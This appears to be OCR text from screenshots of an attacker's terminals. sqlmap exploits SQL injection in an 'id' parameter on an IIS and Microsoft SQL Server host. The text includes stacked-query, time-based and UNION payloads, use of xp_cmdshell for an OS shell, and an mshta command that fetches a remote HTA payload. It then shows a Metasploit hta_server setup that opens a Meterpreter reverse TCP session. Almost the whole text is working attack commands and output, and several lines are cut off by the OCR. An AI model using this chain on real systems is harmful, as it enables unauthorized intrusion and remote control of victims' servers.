 5. 155. .229 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=3;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=3 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=3 UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(122)+C
(108)+CHAR(101)+CHAR(88)+CHAR(85)+CHAR(89)+CHAR(89)+CHAR(70)+CHAR(
HAR(98)+CHAR(103)+CHAR(74)+CHAR(74)+CHAR(112)+CHAR(99)+CHAR(77)+CH
120)+CHAR(102)+CHAR(76)+CHAR(117)+CHAR(65)+CHAR(72)+CHAR(98)+CHAR(
),NULL,NULL-- wNuv
---
[09:08:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.
back-end DBMS: Microsoft SQL Server 2008
[09:08:45] [INFO] testing if current user is DBA
[09:08:48] [WARNING] reflective value(s) found and filtering out
[09:08:48] [INFO] testing if xp_cmdshell extended procedure is usa
[09:08:51] [INFO] xp_cmdshell extended procedure is usable
[09:08:52] [INFO] going to use extended procedure 'xp_cmdshell' fo
[09:08:52] [INFO] calling Windows OS shell. To quit type 'x' or 'q
os-shell> mshta http://155. .229:8080/u9x9kCdfz.hta
do you want to retrieve the command standard output? [Y/n/a] y
[09:11:33] [CRITICAL] connection dropped or unknown HTTP status co
de received. Try to force the HTTP User-Agent header with option '
--user-agent' or switch '--random-agent'. sqlmap is going to retry
the request(s)
command standard output: ' '
os-shell>
4. 155. .229 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar
014-07-15 average Yes VirtualBox Guest Additions VBoxG
uest.sys Privilege Escalation
20 exploit/windows/misc/hta_server 2
016-10-06 manual No HTA Web Server
Interact with a module by name or index. For example info 20, use
20 or use exploit/windows/misc/hta_server
usemsf6 > use 20
[*] No payload configured, defaulting to windows/meterpreter/rever
se_tcp
msf6 exploit(windows/misc/hta_server) > set target 1
target => 1
msf6 exploit(windows/misc/hta_server) > set payload windows/x64/me
terpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set lhost 155. .229
lhost => 155. .229
msf6 exploit(windows/misc/hta_server) > set lport 443
lport => 443
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 155. .229:443
msf6 exploit(windows/misc/hta_server) > [*] Using URL: http://0.0.
0.0:8080/u9x9kCdfz.hta
[*] Local IP: http://155. .229:8080/u9x9kCdfz.hta
[*] Server started.
[*] 220. .220 hta_server - Delivering
[*] Sending stage (200262 bytes) to 220.
[*] Meterpreter session 1 opened (155. .229:443 -> 220.
.220:5848) at 2020-10-10 09:12:31 -0400
潇湘信安